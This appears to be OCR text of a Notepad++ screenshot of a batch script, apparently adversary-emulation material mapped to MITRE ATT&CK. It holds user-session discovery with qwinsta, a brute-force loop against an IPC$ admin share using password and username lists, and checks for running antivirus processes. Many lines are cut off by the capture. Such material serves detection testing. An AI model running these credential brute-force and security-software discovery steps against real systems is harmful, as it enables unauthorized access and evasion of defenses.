 C:\Users\Research\Desktop\chain_reaction_Reactor.bat - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
Discovery.bat passwords.txt computers.txt usernames.txt Get-TSSession.txt chain_reaction_Reactor.bat
1 :: Chain Reaction - Reactor
2 ::
3 ::
4
5 :: Tactic: Discovery
6 :: Technique: System Owner/User Discovery: https://attack.mitre.org/wiki/Technique/T1033
7
8 :: Single Endpoint
9
10 for /F "tokens=1,2" %i in ('qwinsta.exe /server:localhost ^| findstr "Active Disc"') do @echo %i | find /v "#" | find /v "console" || echo %j >>
usernames.txt
11
12 ::for /F "tokens=1,2" %i in ('qwins le" || echo %j >>
usernames.txt
13
14
15 :: Multiple Endpoints
16
17 ::@FOR /F %n in (computers.txt) DO /v "#" | find /v
"console" || echo %j > usernames.tx
18
19
20 :: Tactic: Credential Access, Later
21 :: Technique: Brute Force: https://
22 :: Technique: Windows Admin Shares:
23
24 @FOR /F %n in (usernames.txt) DO @F [*] %n:%p && @net
use /delete \\SERVER-2016\IPC$ > NU
25
26
27 :: Tactic: Discovery
28 :: Technique: Security Software Dis
29
30 netsh.exe advfirewall firewall show
31
32 tasklist.exe | findstr cb
33
34 tasklist.exe | findstr virus
35
36 tasklist.exe | findstr defender
Command Prompt
C:\Temp>qwinsta
SESSIONNAME USERNAME ID STATE TYPE DEVICE
services 0 Disc
>console Research 1 Active
C:\Temp>_
Batch file length : 2,010 lines : 53 Ln : 11 Col : 1 Sel : 0 | 0 Unix (LF) UTF-8 INS
11:10 AM